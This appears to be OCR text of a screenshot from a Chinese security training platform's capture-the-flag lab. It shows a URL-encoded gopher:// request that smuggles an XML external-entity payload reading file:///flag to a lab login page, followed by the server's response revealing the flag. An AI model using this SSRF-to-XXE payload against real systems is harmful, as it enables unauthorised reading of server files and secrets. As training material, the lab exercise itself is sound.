 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
192.168.5.8:8080/#
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站gopher://172.72.23.25:80/_%50%4f%53%54%20%2f%64%6f%4c%6f%67%69%6e%2e
%70%68%70%20%48%54%54%50%2f%31%2e%31%0d%0a%48%4f%53%54%3a%31%37
%32%2e%37%32%2e%32%33%2e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%54
%79%70%65%3a%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%63
%68%61%72%73%65%74%3d%75%74%66%2d%38%0d%0a%43%6f%6e%74%65%6e%74
%2d%4c%65%6e%67%74%68%3a%20%31%32%34%0d%0a%0d%0a%3c%21%44%4f%43
%54%59%50%45%20%74%65%73%74%5b%3c%21%45%4e%54%49%54%59%20%74%65
%73%74%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c
%61%67%22%3e%5d%3e%0d%0a%3c%75%73%65%72%3e%3c%75%73%65%72%6e%61
%6d%65%3e%26%74%65%73%74%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c
%70%61%73%73%77%6f%72%64%3e%70%61%73%73%77%6f%72%64%3c%2f%70%61
%73%73%77%6f%72%64%3e%3c%2f%75%73%65%72%3e 的快照如下：
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2024 11:28:41 GMT
Server: Apache/2.2.22 (EL)
X-Powered-By: PHP/5.2.17
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
0flag{nisp8_another_flag8}